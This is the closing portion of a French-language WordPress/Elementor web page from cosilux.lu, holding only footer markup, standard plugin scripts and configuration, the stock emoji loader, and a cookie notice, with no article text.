				<div class="elementor-element elementor-element-6b588c2b elementor-widget elementor-widget-text-editor" data-id="6b588c2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lundi &#8211; Vendredi<br />09:00 &#8211; 18:00<br />Sur rendez-vous !</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1660316c" data-id="1660316c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17ac5633 elementor-widget elementor-widget-heading" data-id="17ac5633" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2b1c59c0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2b1c59c0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-2b1c59c0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1076"><a href="https://cosilux.lu/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1074"><a rel="privacy-policy" href="https://cosilux.lu/aspects-legaux/" class="elementor-item">Aspects légaux</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://cosilux.lu/nos-cgv/" class="elementor-item">Nos CGV</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2b1c59c0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1076"><a href="https://cosilux.lu/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1074"><a rel="privacy-policy" href="https://cosilux.lu/aspects-legaux/" class="elementor-item" tabindex="-1">Aspects légaux</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://cosilux.lu/nos-cgv/" class="elementor-item" tabindex="-1">Nos CGV</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51509026 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="51509026" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3112a382" data-id="3112a382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33304049 elementor-widget elementor-widget-heading" data-id="33304049" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © Cosilux Sàrl ¦ All rights reserved ¦ 2026</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
            h2.frq-main-title{
               font-size: 18px;
            }
            .hrf-entry{
               border:none !important;
               margin-bottom: 0px !important;
               padding-bottom: 0px !important;
            }
            .hrf-content{
               display:none;
               color: #444444;
               background: #ffffff;
               font-size: 14px;
               padding: 10px;
               padding-left: 50px;
               word-break: normal;
            }
            h3.hrf-title{
               font-size: 18px ;
               color: #444444;
               background: #ffffff;
               padding: 10px ;
               padding-left: 50px;
               margin: 0;
               -webkit-touch-callout: none;
               -webkit-user-select: none;
               -khtml-user-select: none;
               -moz-user-select: none;
               -ms-user-select: none;
               user-select: none;
               outline-style:none;
            }
            .hrf-title.close-faq{
               cursor: pointer;
            }
            .hrf-title.close-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://cosilux.lu/wp-content/plugins/html5-responsive-faq/images/open.png) no-repeat center center;
            }
            }.hrf-title.open-faq{
            
            }
            .hrf-title.open-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://cosilux.lu/wp-content/plugins/html5-responsive-faq/images/close.png) no-repeat center center;
            }
            .hrf-entry p{
            
            }
            .hrf-entry ul{
            
            }
            .hrf-entry ul li{
            
            }</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#FFFFFF;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://cosilux.lu/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":0,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="https://cosilux.lu/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://cosilux.lu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cosilux.lu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cosilux.lu\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/cosilux.lu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fd9176125f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":331,"title":"Une%20photo%20de%2053%20000%20Mpx%20d%E2%80%99une%20Bentley%20Mulsanne%20sur%20le%20Golden%20Gate%20Bridge%20%C3%A0%20San%20Francisco.%20%E2%80%93%20COSILUX.lu","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cosilux.lu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cosilux.lu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cosilux.lu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cosilux.lu\/wp-admin\/admin-ajax.php","nonce":"34f56e9f34","urls":{"assets":"https:\/\/cosilux.lu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cosilux.lu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cosilux.lu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://cosilux.lu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://cosilux.lu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cosilux.lu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cosilux.lu/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(221,133,0,1);"><div class="cookie-notice-container" style="color: #0a0a0a"><span id="cn-notice-text" class="cn-text-container">INFORMATION SUR LES COOKIES : La réalisation de ce site nécessite l'implantation de "cookies". Un "cookie" ne nous permet pas de vous identifier. En revanche, il enregistre des informations relatives à la navigation de votre ordinateur sur notre site (les pages que vous avez consultées, la date et l'heure de la consultation, vos préférences pour des services individualisés, etc…).  Vous pouvez vous opposer à l'enregistrement de "cookies" en configurant votre navigateur comme décrit dans le manuel ou l'aide du navigateur.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accepter" style="background-color: #aaaaaa">Accepter</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Non" style="background-color: #aaaaaa">Non</button><button data-link-url="https://cosilux.lu/aspects-legaux/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="En savoir plus..." style="background-color: #aaaaaa">En savoir plus...</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
